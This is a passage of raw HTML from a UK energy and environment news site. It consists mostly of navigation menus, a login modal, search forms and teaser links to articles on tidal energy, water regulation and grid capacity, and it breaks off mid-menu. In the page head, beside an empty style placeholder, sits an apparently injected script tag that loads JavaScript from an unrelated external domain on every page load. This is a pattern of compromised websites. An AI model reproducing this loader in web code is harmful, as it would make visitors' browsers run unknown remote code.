                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #020000;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-10876 single-format-standard changes-announced-to-plug-in-car-van-and-truck-grants global-block-template-1 td-magazine td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li>
<li id="menu-item-8327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a></li>
<li id="menu-item-8328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a></li>
<li id="menu-item-8329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a></li>
<li id="menu-item-8326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li id="menu-item-8196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
                    </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 24, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.theicon.org.uk/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.theicon.org.uk/">
            <img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
            <span class="td-visual-hidden">The Icon</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69751bac01922_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_69751bac01922_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69751bac01922_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.theicon.app " target="_blank"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/THE%20ICON%20HUB.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-mobile-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69751bac0230e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_69751bac0230e" ><script>var block_td_uid_2_69751bac0230e = new tdBlock();
block_td_uid_2_69751bac0230e.id = "td_uid_2_69751bac0230e";
block_td_uid_2_69751bac0230e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_69751bac0230e_rand","tdc_css_class":"td_uid_2_69751bac0230e_rand","tdc_css_class_style":"td_uid_2_69751bac0230e_rand_style"}';
block_td_uid_2_69751bac0230e.td_column_number = "3";
block_td_uid_2_69751bac0230e.block_type = "td_block_mega_menu";
block_td_uid_2_69751bac0230e.post_count = "5";
block_td_uid_2_69751bac0230e.found_posts = "1679";
block_td_uid_2_69751bac0230e.header_color = "";
block_td_uid_2_69751bac0230e.ajax_pagination_infinite_stop = "";
block_td_uid_2_69751bac0230e.max_num_pages = "336";
tdBlocksArray.push(block_td_uid_2_69751bac0230e);
</script><div id=td_uid_2_69751bac0230e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69751bac0230e" data-td_block_id="td_uid_2_69751bac0230e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69751bac0230e" data-td_block_id="td_uid_2_69751bac0230e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69751bac06631_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_3_69751bac06631" ><script>var block_td_uid_3_69751bac06631 = new tdBlock();
block_td_uid_3_69751bac06631.id = "td_uid_3_69751bac06631";
block_td_uid_3_69751bac06631.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"165","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_69751bac06631_rand","tdc_css_class":"td_uid_3_69751bac06631_rand","tdc_css_class_style":"td_uid_3_69751bac06631_rand_style"}';
block_td_uid_3_69751bac06631.td_column_number = "3";
block_td_uid_3_69751bac06631.block_type = "td_block_mega_menu";
block_td_uid_3_69751bac06631.post_count = "5";
block_td_uid_3_69751bac06631.found_posts = "53";
block_td_uid_3_69751bac06631.header_color = "";
block_td_uid_3_69751bac06631.ajax_pagination_infinite_stop = "";
block_td_uid_3_69751bac06631.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_3_69751bac06631);
</script><div id=td_uid_3_69751bac06631 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" class="td-image-wrap" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?">Negotiating PPAs – Are You Adding Value or Splitting the Difference?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" class="td-image-wrap" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence">Holding Companies Accountable for Human Rights Risks Across the Globe: The&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON">Virtual Energy System: Addressing the need for a digitalised, decentralised and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" class="td-image-wrap" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation">Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69751bac06631" data-td_block_id="td_uid_3_69751bac06631"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69751bac06631" data-td_block_id="td_uid_3_69751bac06631"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69751bac08a73_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_4_69751bac08a73" ><script>var block_td_uid_4_69751bac08a73 = new tdBlock();
block_td_uid_4_69751bac08a73.id = "td_uid_4_69751bac08a73";
block_td_uid_4_69751bac08a73.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"168","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_69751bac08a73_rand","tdc_css_class":"td_uid_4_69751bac08a73_rand","tdc_css_class_style":"td_uid_4_69751bac08a73_rand_style"}';
block_td_uid_4_69751bac08a73.td_column_number = "3";
block_td_uid_4_69751bac08a73.block_type = "td_block_mega_menu";
block_td_uid_4_69751bac08a73.post_count = "5";
block_td_uid_4_69751bac08a73.found_posts = "6";
block_td_uid_4_69751bac08a73.header_color = "";
block_td_uid_4_69751bac08a73.ajax_pagination_infinite_stop = "";
block_td_uid_4_69751bac08a73.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_4_69751bac08a73);
</script><div id=td_uid_4_69751bac08a73 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" class="td-image-wrap" title="12: Responsible Consumption and Production"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/12-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="12: Responsible Consumption and Production" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" title="12: Responsible Consumption and Production">12: Responsible Consumption and Production</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" class="td-image-wrap" title="13: Climate Action"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/13-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="13: Climate Action" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" title="13: Climate Action">13: Climate Action</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
